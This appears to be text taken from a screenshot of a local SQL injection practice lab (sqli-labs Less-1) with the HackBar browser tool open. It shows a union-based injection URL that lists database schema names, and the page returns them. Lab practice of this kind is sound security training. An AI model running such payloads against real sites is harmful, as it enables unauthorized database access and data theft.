 Welcome Dhakkan
Your Login
name:information_schema,aaa,challenges,mysql,perfo
Your Password:3
Elements Console Sources Network Performance HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1/sqllib/Less-1/?id=1%27%20AND%201=2%20union%20select%201,
(select%20group_concat(schema_name)%20from%20information_schema.schemat
a),3%20--+